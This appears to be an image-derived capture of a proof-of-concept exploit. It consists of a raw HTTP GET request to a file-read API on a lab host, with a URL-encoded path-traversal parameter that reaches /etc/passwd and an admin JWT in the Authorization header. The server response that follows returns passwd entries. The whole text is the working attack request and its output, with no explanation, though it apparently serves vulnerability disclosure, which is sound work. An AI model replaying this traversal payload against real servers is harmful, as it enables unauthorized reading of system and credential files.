 1 GET /api/machines/10/files/42/read?fileId=42&machineId=10&path=
%2Ftmp%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&type=1 HTTP/1.1
2 Host: 10.211.55.3:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.9
6 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2NjUwODAxMjcsImlkIjoxLCJ1c2VybmF
tZSI6ImFkbWluIn0.qf3LuOfc7-kZYYQVXZ6TSx3CGZLXKhoN_2kG1PUGhyI
7 Referer: http://10.211.55.3:8888/
8 Accept-Encoding: gzip
9
10
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: *
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE,
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Headers, Cache-Control, Content-Language,
7 Content-Disposition: attachment; filename=passwd
8 Content-Type: application/octet-stream
9 Date: Thu, 06 Oct 2022 05:59:40 GMT
10 Content-Length: 2258
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin